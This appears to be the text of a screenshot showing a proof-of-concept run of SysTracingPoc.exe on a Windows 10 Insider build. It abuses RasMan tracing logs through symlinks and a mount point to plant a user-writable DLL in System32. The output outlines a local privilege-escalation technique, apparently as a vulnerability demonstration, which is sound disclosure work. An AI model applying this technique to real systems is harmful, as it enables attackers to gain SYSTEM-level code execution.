 Command Prompt
C:\Users\Lab-User\Desktop>systeminfo | findstr /B /C:"OS Name" /C:"OS Version"
OS Name:                   Microsoft Windows 10 Pro Insider Preview
OS Version:                10.0.18912 N/A Build 18912
C:\Users\Lab-User\Desktop>reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion" /v BuildLabEx
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion
    BuildLabEx    REG_SZ    18912.1001.amd64fre.rs_prerelease.190601-1739
C:\Users\Lab-User\Desktop>SysTracingPoc.exe
[*] RasMan service is running.
[*] Ikeext service is enabled.
[*] Using Workspace 'C:\Users\Lab-User\AppData\Local\Temp\foo123\'.
[+] Created Mount Point to \RPC Control\.
[*] Creating symlinks...
Opened Link \RPC Control\RASTAPI.LOG -> \??\C:\Users\Lab-User\AppData\Local\Temp\foo123\FakeDll.dll: 000001A4
Opened Link \RPC Control\RASTAPI.OLD -> \??\C:\Windows\System32\FakeDll.dll: 000001A8
[+] Created dummy Phonebook file 'C:\Users\Lab-User\AppData\Local\Temp\foo123\dummy.pbk'.
[*] Triggering fake VPN connection... Done.
[+] Exploit completed. Successfully created 'C:\Windows\System32\FakeDll.dll'.
C:\Users\Lab-User\Desktop>icacls C:\Windows\System32\FakeDll.dll
C:\Windows\System32\FakeDll.dll NT AUTHORITY\SYSTEM:(F)
                                BUILTIN\Administrators:(F)
                                DESKTOP-U1RCASS\Lab-User:(F)
Successfully processed 1 files; Failed processing 0 files